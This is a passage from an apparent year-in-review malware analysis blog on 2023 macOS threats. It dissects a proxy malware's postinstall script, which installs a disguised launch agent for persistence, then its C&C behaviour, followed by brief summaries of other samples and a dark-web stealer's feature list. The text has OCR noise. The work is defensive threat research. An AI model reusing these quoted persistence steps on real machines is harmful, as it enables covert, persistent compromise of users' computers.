     rm -rf "${VIRTUALSHIELD_UPDATER_PLIST}"
fi
sudo -u "${INSTALLER USER}" -- mkdir -p "${HOME}"/Library/LaunchAgents
sudo -u "${INSTALLER USER}" -- sed -e "s+\${VAR}+${HOME}/Library/Application
Support/WindowServer/WindowServer+" /Applications/AweCleaner.app/Contents/Resources/p.plist > 
"${VIRTUALSHIELD_UPDATER_PLIST}"
sudo -u "${INSTALLER_USER}" -- chmod 644 "${VIRTUALSHIELD_UPDATER_PLIST}"
```


**Persistence:** Launch Agent

Taking a look at the above postinstall script, we can see it will install the malware as a persistent launch agent.

Specifically the following actions will be take to persist the malware, once its copied the application bundle to the Applications directory

- 1. The persistent of the component is copied from /Applications/AweCleaner.app/Contents/Resources/WindowServer to ~/Library/Application Support/WindowServer
- 2. A plist template, found in /Applications/AweCleaner.app/Contents/Resources/p.plist is updated (with the path of the malware's persistent component), and saved to ~/Library/LaunchAgents/GoogleHelperUpdater.plist.
- 3. The launch agent is the started

Here's the plist template:



As the RunAtLoad key is set to true the malware will be automatically (re)launched each time the user (re)logs in.



### **Capabilities:** Proxy

The goal of this malware as noted by Kaspersky is to build a proxy server network. This logic is implemented in the WindowServer binary that was persisted as a launch agent.

*"Attackers can use this type of malware to gain money by building a proxy server network or to perform criminal acts on behalf of the victim: to launch attacks on websites, companies and individuals, buy guns, drugs, and other illicit goods." - Kaspersky*

```
Strings in binary reveal both a user name ("mahmed") and the name of malware, "wsclient"
/Users/mahmed/myproj/wsclient/deps/mbedtls/library/ecdsa.c.
```

```
Note that the "wsclient" string is found in functions within the malware such as: "start wsclient"
```
The Kaspersky analysis states the malware resolves the address of its C&C server over DoH (likely to avoid DNS monitors):





Once a connection is made to its C&C, the malware will act upon one of the following commands:



Supported Commands (credit: Kaspersky)

Command 0x34, according to the Kaspersky report would be "accompanied by a message containing the IP address to connect to, the protocol to use and the message to send"

This proxy-related logic can also be seen by the presence of the following strings:

# $Q_{\text{y}}$  msgss

> Tag Scope

%s: continue to ignore ws message len=%d (curr msgss %llx)\n msgss\_parser %s: ignore ws message, msgss\_parser\_buf overflow\n %s: ignore msgss cmd %d (%d) connecting stream %llx\n msgss\_parser\_on\_connect %s: %llx [msgss %p io %p] %s %s %d fd=%d\n %s: %llx [msgss %p io %p]\n %s: %llx [msgss %p io %p] (%llu / %llu bytes) error=%d\n add\_map\_msgss\_hio msgss\_parser\_on\_pause msgss\_parser\_on\_resume msgss\_parser\_on\_close %s: msgss pause peer %llx [msgss %p io %p] (%d / %d)\n msgss\_parser\_on\_data %s: %llx [msgss %p io %p] resume peer\n

Strings

## **Still Notable**

This blog post provided a comprehensive technical analysis of the new mac malware of 2023. However it did not cover adware or malware from previous years. Of course, this is not to say such items are unimportant.

As such, here I've include a list (and links to detailed writeups) of other notable items from 2023, for the interested reader.

### **i** WebUpdater

At the start of the year, I uncovered a persistent updater component:



It wasn't clear to which malware (or attacker) the updater belonged to, but at least now its flagged as malicious by the majority of AV engines.

### Writeup:

"**[Where there is love, there is …malware?](https://objective-see.org/blog/blog_0x72.html)**"

**■ 变 Triangulation Implant** 

One of the biggest stories of 2023 was Kaspersky uncovering a multi-year intrusion that had resulted in the compromise of their employees iOS devices. In their analysis, they noted that there appeared to be an macOS version of the implant.



…though it has yet to be detected in the wild.

### Writeups:

"**[The outstanding stealth of Operation Triangulation](https://securelist.com/triangulation-validators-modules/110847/)**"

### **HVNC and ShadowVault**

The cybersecurity company "Guardz" uncovered various listing on the dark web claiming to have macOS malware for sale. The malware has been dubbed hVNC and ShadowVault.



According to the following posting, the malware is capable of wide range of features include capturing and exfiltrating sensitive information:

#### Подписаться

5

# • [ \$100,000 Deposit ] MacOS Secure-**Websocket HVNC**

Автор: RastaFarEye, 3 апреля в [Вирусология] - malware, эксплойты, связки, АЗ, крипт

Создать тему

Ответить в тему



Guardz also came across another listing, for a malware dubbed ShadowVault. Its capabilities seem similar to hVNC

# **ShadowVault - macOS Stealer**

## **Spoiler: Functionality**



- **Encryption of the build is not required** . Once assembled, ready to ship.
- Extract passwords, cookies, credit cards, wallets and all Chromium-based extensions (Opera, Chrome, Edge, Vivaldi, Brave, Torch, Yandex and over 50 plug-in browsers).
	- **Extract** passwords, cookies, credit cards, wallets and all Firefox extensions.
		- Extract files (you can add/remove any extension).
		- . Keychain database extraction (decrypted and ready for import).
			- Support and decryption of crypto wallets from all browsers

(Metamask, Coinomi, Binance, Coinbase, Atomic, Exodus, Keplr, Phantom, Trust, Tron Link, Martian).

- . Telegram Grabbing.
- Possibility to set up otstuk logs in several places at the same time.

## **. Custom** icon.

- . Signature of the build with the signature of the Apple developer (additional fee).
	- Forced decryption (all data received in the zip archive is already decrypted).



ShadowVault For Sale (credit: Guardz)

### Writeup:

"**[The Massive macOS Threats Trending in the Dark Web](https://guardz.com/blog/the-massive-macos-threats-trending-in-the-dark-web/)**"

### "**[Guardz Uncovers A New Threat Targeting macOS – 'ShadowVault'](https://guardz.com/blog/guardz-uncovers-a-new-threat-targeting-macos-shadowvault/)**"

It is worth noting that these specimens have not been seen in the wild, or even analyzed by security researchers. Thus headlines such as "Massive macOS Threats" related to these specimens are IMHO rather overblown.

### **XLoader (New Variant)**

XLoader, that we covered in our "**[Mac Malware of 2021](https://objective-see.org/blog/blog_0x6B.html#-xloader)**" report, popped up again in 2023, with a new variant.



Writeups:

"**[XLoader's Latest Trick | New macOS Variant Disguised as Signed O](https://www.sentinelone.com/blog/xloaders-latest-trick-new-macos-variant-disguised-as-signed-officenote-app/)fficeNote App**"

"**[New Variant of XLoader macOS Malware Disguised as 'O](https://thehackernews.com/2023/08/new-variant-of-xloader-macos-malware.html)fficeNote' Productivity App**"

### **CoinMiner (New Variants)**

CoinMiner (or I2Pminer) that we covered in our "[Mac Malware of 2022](https://objective-see.org/blog/blog_0x71.html#-coinminer)" report, kept evolving.

